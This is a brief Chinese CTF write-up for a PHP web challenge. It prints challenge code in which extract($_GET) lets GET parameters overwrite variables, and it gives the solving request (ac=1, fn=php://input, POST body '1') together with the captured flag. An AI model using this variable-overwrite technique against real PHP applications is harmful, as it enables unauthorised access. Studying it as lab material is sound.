 题目地址：http://120.24.86.145:8002/web8/
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
这里用到一个 extract()，查询 php 官网得知这个函数会将参数里数组的键名当作变
量名，值作为变量的值。所以这里 extract($_GET)我们只能通过 get 的方式传入参
数值。
另一个点是 file_get_contents()不能直接获取$_GET 的参数值，却可以直接获取通
过 php://input 的数据。(php://input 是个可以访问请求的原始数据的只读流。当
enctype="multipart/form-data" 时无效。 )
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
SQL XSS Encryption Encoding Other
Load URL http://120.24.86.145:8002/web8/?ac=1&fn=php://input
Split URL
Execution
Enable Post Data Enable Referrer
Post data 1
微信号: lemon-sec